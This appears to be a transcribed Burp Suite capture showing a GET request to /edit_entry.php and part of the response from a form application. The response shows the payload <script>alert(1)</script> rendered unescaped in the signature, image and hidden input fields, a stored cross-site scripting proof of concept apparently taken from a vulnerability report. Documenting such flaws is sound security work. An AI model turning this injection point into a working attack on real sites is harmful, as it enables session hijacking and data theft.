 Request
Pretty Raw Hex
\n
1 GET /edit_entry.php?form_id=59032&entry_id=7 HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=; TS0122fdf5=
; mf_has_cookie=1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https:// /
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
I understand this is a legal repres
</span>
155 <a class="mf_signature_clear elemen
Clear
</a>
156 </div>
157 <div class="mf_signature_type" style="d
158 <label class="description" for="eleme
Full Name
</label>
159 <input id="element_4_text_signature"
text_signature" type="text" value="">
<script>
alert(1)
</script>
" />
160 <div class="mf_signature_wrapper medi
161 <img id="element_4_text_signature_i
<script>
alert(1)
</script>
" style="height: 75px;margin-top: 1
162 </div>
163 <span class="label">
I understand this is a legal repres
</span>
164 </div>
165 <input type="hidden" name="element_4" i
<script>
alert(1)
</script>